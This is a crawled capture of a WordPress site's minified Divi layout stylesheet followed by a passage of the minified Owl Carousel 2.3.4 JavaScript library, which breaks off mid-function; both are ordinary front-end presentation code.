

--- FILE ---
content_type: text/css
request_url: https://www.eziwebwholesale.net.au/wp-content/et-cache/23/et-core-unified-deferred-23.min.css?ver=1703197812
body_size: 1821
content:
@font-face{font-family:"Khmer MN";font-display:swap;src:url("http://www.eziwebwholesale.net.au/wp-content/uploads/et-fonts/KhmerMN-Bold-02.ttf") format("truetype")}.et_pb_section_0.et_pb_section{padding-top:17px;padding-right:0px;padding-bottom:49.5156px;padding-left:0px}.et_pb_row_3.et_pb_row,.et_pb_row_5.et_pb_row,.et_pb_row_1.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:0;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_slide_0{background-color:#006ac1}.et_pb_slide_1{filter:saturate(0%);backface-visibility:hidden;transition:filter 300ms ease 0ms;background-color:#006ac1}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_slide_1:hover{filter:saturate(0%)}.et_pb_slide_1:hover{filter:saturate(100%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_slide_1:hover:hover{filter:saturate(100%)}.et_pb_slider_0.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_row_2.et_pb_row{padding-top:39px!important;padding-right:0px!important;padding-bottom:23.6875px!important;padding-left:0px!important;padding-top:39px;padding-right:0px;padding-bottom:23.6875px;padding-left:0px}.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{max-width:900px}.et_pb_text_0.et_pb_text{color:#1f1f1f!important}.et_pb_text_0{line-height:1.8em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:30px;line-height:1.8em}.et_pb_text_3 h1,.et_pb_text_0 h1,.et_pb_text_1 h1,.et_pb_text_5 h1,.et_pb_text_4 h1{font-family:'Khmer MN',Helvetica,Arial,Lucida,sans-serif;font-style:italic;color:#1f1f1f!important}.et_pb_text_1{line-height:1.9em;font-size:16px;line-height:1.9em}.et_pb_circle_counter_2.et_pb_circle_counter .percent p,.et_pb_circle_counter_1.et_pb_circle_counter .percent p,.et_pb_circle_counter_0.et_pb_circle_counter .percent p{font-weight:800;font-size:40px;color:#000000!important;text-shadow:0em 0em 0em rgba(0,0,0,0.4);transition:text-shadow 300ms ease 0ms}.et_pb_circle_counter_1.et_pb_circle_counter .percent p:hover,.et_pb_circle_counter_2.et_pb_circle_counter .percent p:hover,.et_pb_circle_counter_0.et_pb_circle_counter .percent p:hover{text-shadow:0em 0em 0.16em rgba(0,0,0,0.4)}.et_pb_circle_counter_1.et_pb_circle_counter,.et_pb_circle_counter_0.et_pb_circle_counter,.et_pb_circle_counter_2.et_pb_circle_counter{padding-top:15px;padding-right:40px;padding-bottom:15px;padding-left:40px;margin-top:0px!important;margin-right:30px!important;margin-bottom:0px!important;margin-left:30px!important}.et_pb_divider_0:before{border-top-color:#006ac1}.et_pb_text_2{font-size:61px}.et_pb_text_2 h1{font-family:'Khmer MN',Helvetica,Arial,Lucida,sans-serif;font-style:italic;color:#1f1f1f!important;transition:text-shadow 300ms ease 0ms}.et_pb_row_8.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_row_6.et_pb_row{padding-top:13px!important;padding-top:13px}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-size:22px;color:#1f1f1f!important;line-height:1.8em}.et_pb_blurb_4.et_pb_blurb p,.et_pb_blurb_5.et_pb_blurb p,.et_pb_blurb_8.et_pb_blurb p,.et_pb_blurb_9.et_pb_blurb p,.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_6.et_pb_blurb p,.et_pb_blurb_10.et_pb_blurb p,.et_pb_blurb_3.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p,.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_7.et_pb_blurb p{line-height:1.9em}.et_pb_blurb_0.et_pb_blurb{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.9em;transition:background-color 300ms ease 0ms,background-image 300ms ease 0ms}.et_pb_blurb_0.et_pb_blurb:hover,.et_pb_blurb_8.et_pb_blurb:hover,.et_pb_blurb_2.et_pb_blurb:hover,.et_pb_blurb_1.et_pb_blurb:hover,.et_pb_blurb_3.et_pb_blurb:hover,.et_pb_blurb_4.et_pb_blurb:hover,.et_pb_blurb_5.et_pb_blurb:hover{background-image:initial;background-color:rgba(0,0,0,0.03)}.et_pb_blurb_7 .et-pb-icon,.et_pb_blurb_3 .et-pb-icon,.et_pb_blurb_0 .et-pb-icon,.et_pb_blurb_4 .et-pb-icon,.et_pb_blurb_1 .et-pb-icon,.et_pb_blurb_8 .et-pb-icon,.et_pb_blurb_2 .et-pb-icon,.et_pb_blurb_5 .et-pb-icon,.et_pb_blurb_6 .et-pb-icon{font-size:60px;color:#4e5ed0;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_8.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_4.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb{font-size:16px;line-height:1.9em;transition:background-color 300ms ease 0ms,background-image 300ms ease 0ms}.et_pb_cta_0.et_pb_promo .et_pb_promo_description div,.et_pb_blurb_10.et_pb_blurb,.et_pb_blurb_9.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb{font-size:16px;line-height:1.9em}.et_pb_blurb_6.et_pb_blurb:hover,.et_pb_blurb_7.et_pb_blurb:hover{background-image:initial;background-color:transparent}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:50px;margin-top:40px;background-color:rgba(0,0,0,0)!important}.et_pb_section_2.et_pb_section,.et_pb_section_3.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_10.et_pb_row{padding-top:0px!important;padding-bottom:49px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:49px}.et_pb_cta_0.et_pb_promo h2,.et_pb_cta_0.et_pb_promo h1.et_pb_module_header,.et_pb_cta_0.et_pb_promo h3.et_pb_module_header,.et_pb_cta_0.et_pb_promo h4.et_pb_module_header,.et_pb_cta_0.et_pb_promo h5.et_pb_module_header,.et_pb_cta_0.et_pb_promo h6.et_pb_module_header{font-family:'Khmer MN',Helvetica,Arial,Lucida,sans-serif!important;font-style:italic!important;font-size:30px!important;color:#1f1f1f!important;line-height:1.4em!important}.et_pb_cta_0{max-width:450px}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button{color:#ffffff!important;border-color:#6eba01;border-radius:0px;letter-spacing:2px;font-size:18px;background-color:#6eba01}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:hover{color:#6eba01!important;border-color:#6eba01!important;border-radius:0!important;letter-spacing:2px!important;background-image:initial;background-color:rgba(0,0,0,0)}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button,body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover,body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button,body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:before,body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after,body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:none!important}.et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms,letter-spacing 300ms ease 0ms}.et_pb_row_11.et_pb_row{padding-top:23.6875px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:23.6875px;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_text_3{font-size:16px;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}.et_pb_text_4{line-height:1.8em;font-size:16px;line-height:1.8em;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:20px!important;margin-bottom:40px!important}.et_pb_blurb_13.et_pb_blurb,.et_pb_blurb_11.et_pb_blurb,.et_pb_blurb_12.et_pb_blurb{font-size:16px}.et_pb_blurb_11 .et-pb-icon,.et_pb_blurb_12 .et-pb-icon,.et_pb_blurb_13 .et-pb-icon{font-size:28px;color:#6eba01;font-family:ETmodules!important;font-weight:400!important}ul.et_pb_social_media_follow_0 a.icon{border-radius:100% 100% 100% 100%}ul.et_pb_social_media_follow_0{margin-top:21px!important}.et_pb_contact_form_0.et_pb_contact_form_container h1,.et_pb_contact_form_0.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h6.et_pb_contact_main_title{font-family:'Khmer MN',Helvetica,Arial,Lucida,sans-serif;font-style:italic;font-size:30px}.et_pb_contact_form_0.et_pb_contact_form_container .input,.et_pb_contact_form_0.et_pb_contact_form_container .input[type="checkbox"]+label i,.et_pb_contact_form_0.et_pb_contact_form_container .input[type="radio"]+label i{border-width:1px;border-style:solid;border-color:rgba(0,0,0,0.12)}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#ffffff!important;border-width:2px!important;border-color:#6eba01;border-radius:0px;letter-spacing:2px;font-size:18px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-color:#6eba01!important}.et_pb_contact_form_0 .input,.et_pb_contact_form_0 .input[type="checkbox"]+label i,.et_pb_contact_form_0 .input[type="radio"]+label i{background-color:rgba(255,255,255,0)}.et_pb_section_5.et_pb_section,.et_pb_section_4.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_12.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:48px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:48px;padding-left:0px}.et_pb_image_0{margin-top:28px!important;margin-bottom:5px!important;text-align:left;margin-left:0}.et_pb_sidebar_0.et_pb_widget_area,.et_pb_sidebar_0.et_pb_widget_area li,.et_pb_sidebar_0.et_pb_widget_area li:before,.et_pb_sidebar_0.et_pb_widget_area a{font-family:'Khmer MN',Helvetica,Arial,Lucida,sans-serif}.et_pb_sidebar_0{margin-top:64px!important}.et_pb_sidebar_0.et_pb_widget_area{width:100%;margin-top:10px}.et_pb_sidebar_0.et_pb_widget_area .et_pb_widget{width:100%}.et_pb_text_5{padding-top:0px!important;margin-top:-30px!important}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title,.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Khmer MN',Helvetica,Arial,Lucida,sans-serif!important;font-style:italic!important}.et_pb_slider .et_pb_slide_0,.et_pb_slider .et_pb_slide_1{background-image:url(http://eziwebwholesale.net.au/wp-content/uploads/2018/11/front-page-bg1.jpg);background-color:#006ac1}.et_pb_column_19{background-image:linear-gradient(180deg,#2b87da 0%,#29c4a9 100%)}.et_pb_column_20{background-color:#f4f4f4;padding-top:8%;padding-right:6%;padding-bottom:8%;padding-left:6%}.et_pb_column_22,.et_pb_column_21{background-color:rgba(255,255,255,0.9);padding-top:50px;padding-right:40px;padding-bottom:50px;padding-left:40px}.et_pb_social_media_follow_network_2 a.icon,.et_pb_social_media_follow_network_0 a.icon,.et_pb_social_media_follow_network_1 a.icon{background-color:#c1c1c1!important}.et_pb_social_media_follow_network_1,.et_pb_social_media_follow_network_0{margin-right:10px!important}.et_pb_social_media_follow_network_2{margin-right:0px!important}.et_pb_cta_0.et_pb_promo.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_12,body #page-container .et-db #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_12.et_pb_row{width:89%;max-width:89%}}@media only screen and (max-width:980px){.et_pb_row_12,body #page-container .et-db #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_12.et_pb_row{width:80%;max-width:80%}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}}

--- FILE ---
content_type: text/javascript
request_url: https://www.eziwebwholesale.net.au/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.0.1
body_size: 12399
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a, b, c, d){function e(b, c){this.settings = null, this.options = a.extend({}, e.Defaults, c), this.$element = a(b), this._handlers = {}, this._plugins = {}, this._supress = {}, this._current = null, this._speed = null, this._coordinates = [], this._breakpoint = null, this._width = null, this._items = [], this._clones = [], this._mergers = [], this._widths = [], this._invalidated = {}, this._pipe = [], this._drag = {time:null, target:null, pointer:null, stage:{start:null, current:null}, direction:null}, this._states = {current:{}, tags:{initializing:["busy"], animating:["busy"], dragging:["interacting"]}}, a.each(["onResize", "onThrottledResize"], a.proxy(function(b, c){this._handlers[c] = a.proxy(this[c], this)}, this)), a.each(e.Plugins, a.proxy(function(a, b){this._plugins[a.charAt(0).toLowerCase() + a.slice(1)] = new b(this)}, this)), a.each(e.Workers, a.proxy(function(b, c){this._pipe.push({filter:c.filter, run:a.proxy(c.run, this)})}, this)), this.setup(), this.initialize()}e.Defaults = {items:3, loop:!1, center:!1, rewind:!1, checkVisibility:!0, mouseDrag:!0, touchDrag:!0, pullDrag:!0, freeDrag:!1, margin:0, stagePadding:0, merge:!1, mergeFit:!0, autoWidth:!1, startPosition:0, rtl:!1, smartSpeed:250, fluidSpeed:!1, dragEndSpeed:!1, responsive:{}, responsiveRefreshRate:200, responsiveBaseElement:b, fallbackEasing:"swing", slideTransition:"", info:!1, nestedItemSelector:!1, itemElement:"div", stageElement:"div", refreshClass:"owl-refresh", loadedClass:"owl-loaded", loadingClass:"owl-loading", rtlClass:"owl-rtl", responsiveClass:"owl-responsive", dragClass:"owl-drag", itemClass:"owl-item", stageClass:"owl-stage", stageOuterClass:"owl-stage-outer", grabClass:"owl-grab"}, e.Width = {Default:"default", Inner:"inner", Outer:"outer"}, e.Type = {Event:"event", State:"state"}, e.Plugins = {}, e.Workers = [{filter:["width", "settings"], run:function(){this._width = this.$element.width()}}, {filter:["width", "items", "settings"], run:function(a){a.current = this._items && this._items[this.relative(this._current)]}}, {filter:["items", "settings"], run:function(){this.$stage.children(".cloned").remove()}}, {filter:["width", "items", "settings"], run:function(a){var b = this.settings.margin || "", c = !this.settings.autoWidth, d = this.settings.rtl, e = {width:"auto", "margin-left":d?b:"", "margin-right":d?"":b}; !c && this.$stage.children().css(e), a.css = e}}, {filter:["width", "items", "settings"], run:function(a){var b = (this.width() / this.settings.items).toFixed(3) - this.settings.margin, c = null, d = this._items.length, e = !this.settings.autoWidth, f = []; for (a.items = {merge:!1, width:b}; d--; )c = this._mergers[d], c = this.settings.mergeFit && Math.min(c, this.settings.items) || c, a.items.merge = c > 1 || a.items.merge, f[d] = e?b * c:this._items[d].width(); this._widths = f}}, {filter:["items", "settings"], run:function(){var b = [], c = this._items, d = this.settings, e = Math.max(2 * d.items, 4), f = 2 * Math.ceil(c.length / 2), g = d.loop && c.length?d.rewind?e:Math.max(e, f):0, h = "", i = ""; for (g /= 2; g > 0; )b.push(this.normalize(b.length / 2, !0)), h += c[b[b.length - 1]][0].outerHTML, b.push(this.normalize(c.length - 1 - (b.length - 1) / 2, !0)), i = c[b[b.length - 1]][0].outerHTML + i, g -= 1; this._clones = b, a(h).addClass("cloned").appendTo(this.$stage), a(i).addClass("cloned").prependTo(this.$stage)}}, {filter:["width", "items", "settings"], run:function(){for (var a = this.settings.rtl?1: - 1, b = this._clones.length + this._items.length, c = - 1, d = 0, e = 0, f = []; ++c < b; )d = f[c - 1] || 0, e = this._widths[this.relative(c)] + this.settings.margin, f.push(d + e * a); this._coordinates = f}}, {filter:["width", "items", "settings"], run:function(){var a = this.settings.stagePadding, b = this._coordinates, c = {width:Math.ceil(Math.abs(b[b.length - 1])) + 2 * a, "padding-left":a || "", "padding-right":a || ""}; this.$stage.css(c)}}, {filter:["width", "items", "settings"], run:function(a){var b = this._coordinates.length, c = !this.settings.autoWidth, d = this.$stage.children(); if (c && a.items.merge)for (; b--; )a.css.width = this._widths[this.relative(b)], d.eq(b).css(a.css);  else c && (a.css.width = a.items.width, d.css(a.css))}}, {filter:["items"], run:function(){this._coordinates.length < 1 && this.$stage.removeAttr("style")}}, {filter:["width", "items", "settings"], run:function(a){a.current = a.current?this.$stage.children().index(a.current):0, a.current = Math.max(this.minimum(), Math.min(this.maximum(), a.current)), this.reset(a.current)}}, {filter:["position"], run:function(){this.animate(this.coordinates(this._current))}}, {filter:["width", "position", "items", "settings"], run:function(){var a, b, c, d, e = this.settings.rtl?1: - 1, f = 2 * this.settings.stagePadding, g = this.coordinates(this.current()) + f, h = g + this.width() * e, i = []; for (c = 0, d = this._coordinates.length; c < d; c++)a = this._coordinates[c - 1] || 0, b = Math.abs(this._coordinates[c]) + f * e, (this.op(a, "<=", g) && this.op(a, ">", h) || this.op(b, "<", g) && this.op(b, ">", h)) && i.push(c); this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + i.join("), :eq(") + ")").addClass("active"), this.$stage.children(".center").removeClass("center"), this.settings.center && this.$stage.children().eq(this.current()).addClass("center")}}], e.prototype.initializeStage = function(){this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length || (this.$element.addClass(this.options.loadingClass), this.$stage = a("<" + this.settings.stageElement + ">", {class:this.settings.stageClass}).wrap(a("<div/>", {class:this.settings.stageOuterClass})), this.$element.append(this.$stage.parent()))}, e.prototype.initializeItems = function(){var b = this.$element.find(".owl-item"); if (b.length)return this._items = b.get().map(function(b){return a(b)}), this._mergers = this._items.map(function(){return 1}), void this.refresh(); this.replace(this.$element.children().not(this.$stage.parent())), this.isVisible()?this.refresh():this.invalidate("width"), this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)}, e.prototype.initialize = function(){if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")){var a, b, c; a = this.$element.find("img"), b = this.settings.nestedItemSelector?"." + this.settings.nestedItemSelector:d, c = this.$element.children(b).width(), a.length && c <= 0 && this.preloadAutoWidthImages(a)}this.initializeStage(), this.initializeItems(), this.registerEventHandlers(), this.leave("initializing"), this.trigger("initialized")}, e.prototype.isVisible = function(){return!this.settings.checkVisibility || this.$element.is(":visible")}, e.prototype.setup = function(){var b = this.viewport(), c = this.options.responsive, d = - 1, e = null; c?(a.each(c, function(a){a <= b && a > d && (d = Number(a))}), e = a.extend({}, this.options, c[d]), "function" == typeof e.stagePadding && (e.stagePadding = e.stagePadding()), delete e.responsive, e.responsiveClass && this.$element.attr("class", this.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s", "g"), "$1" + d))):e = a.extend({}, this.options), this.trigger("change", {property:{name:"settings", value:e}}), this._breakpoint = d, this.settings = e, this.invalidate("settings"), this.trigger("changed", {property:{name:"settings", value:this.settings}})}, e.prototype.optionsLogic = function(){this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)}, e.prototype.prepare = function(b){var c = this.trigger("prepare", {content:b}); return c.data || (c.data = a("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass).append(b)), this.trigger("prepared", {content:c.data}), c.data}, e.prototype.update = function(){for (var b = 0, c = this._pipe.length, d = a.proxy(function(a){return this[a]}, this._invalidated), e = {}; b < c; )(this._invalidated.all || a.grep(this._pipe[b].filter, d).length > 0) && this._pipe[b].run(e), b++; this._invalidated = {}, !this.is("valid") && this.enter("valid")}, e.prototype.width = function(a){switch (a = a || e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width; default:return this._width - 2 * this.settings.stagePadding + this.settings.margin}}, e.prototype.refresh = function(){this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options.refreshClass), this.leave("refreshing"), this.trigger("refreshed")}, e.prototype.onThrottledResize = function(){b.clearTimeout(this.resizeTimer), this.resizeTimer = b.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate)}, e.prototype.onResize = function(){return!!this._items.length && (this._width !== this.$element.width() && (!!this.isVisible() && (this.enter("resizing"), this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"), !1):(this.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized")))))}, e.prototype.registerEventHandlers = function(){a.support.transition && this.$stage.on(a.support.transition.end + ".owl.core", a.proxy(this.onTransitionEnd, this)), !1 !== this.settings.responsive && this.on(b, "resize", this._handlers.onThrottledResize), this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on("mousedown.owl.core", a.proxy(this.onDragStart, this)), this.$stage.on("dragstart.owl.core selectstart.owl.core", function(){return!1})), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", a.proxy(this.onDragStart, this)), this.$stage.on("touchcancel.owl.core", a.proxy(this.onDragEnd, this)))}, e.prototype.onDragStart = function(b){var d = null; 3 !== b.which && (a.support.transform?(d = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(","), d = {x:d[16 === d.length?12:4], y:d[16 === d.length?13:5]}):(d = this.$stage.position(), d = {x:this.settings.rtl?d.left + this.$stage.width() - this.width() + this.settings.margin:d.left, y:d.top}), this.is("animating") && (a.support.transform?this.animate(d.x):this.$stage.stop(), this.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === b.type), this.speed(0), this._drag.time = (new Date).getTime(), this._drag.target = a(b.target), this._drag.stage.start = d, this._drag.stage.current = d, this._drag.pointer = this.pointer(b), a(c).on("mouseup.owl.core touchend.owl.core", a.proxy(this.onDragEnd, this)), a(c).one("mousemove.owl.core touchmove.owl.core", a.proxy(function(b){var d = this.difference(this._drag.pointer, this.pointer(b)); a(c).on("mousemove.owl.core touchmove.owl.core", a.proxy(this.onDragMove, this)), Math.abs(d.x) < Math.abs(d.y) && this.is("valid") || (b.preventDefault(), this.enter("dragging"), this.trigger("drag"))}, this)))}, e.prototype.onDragMove = function(a){var b = null, c = null, d = null, e = this.difference(this._drag.pointer, this.pointer(a)), f = this.difference(this._drag.stage.start, e); this.is("dragging") && (a.preventDefault(), this.settings.loop?(b = this.coordinates(this.minimum()), c = this.coordinates(this.maximum() + 1) - b, f.x = ((f.x - b) % c + c) % c + b):(b = this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()), c = this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()), d = this.settings.pullDrag? - 1 * e.x / 5:0, f.x = Math.max(Math.min(f.x, b + d), c + d)), this._drag.stage.current = f, this.animate(f.x))}, e.prototype.onDragEnd = function(b){var d = this.difference(this._drag.pointer, this.pointer(b)), e = this._drag.stage.current, f = d.x > 0 ^ this.settings.rtl?"left":"right"; a(c).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== d.x && this.is("dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed), this.current(this.closest(e.x, 0 !== d.x?f:this._drag.direction)), this.invalidate("position"), this.update(), this._drag.direction = f, (Math.abs(d.x) > 3 || (new Date).getTime() - this._drag.time > 300) && this._drag.target.one("click.owl.core", function(){return!1})), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))}, e.prototype.closest = function(b, c){var e = - 1, f = 30, g = this.width(), h = this.coordinates(); return this.settings.freeDrag || a.each(h, a.proxy(function(a, i){return"left" === c && b > i - f && b < i + f?e = a:"right" === c && b > i - g - f && b < i - g + f?e = a + 1:this.op(b, "<", i) && this.op(b, ">", h[a + 1] !== d?h[a + 1]:i 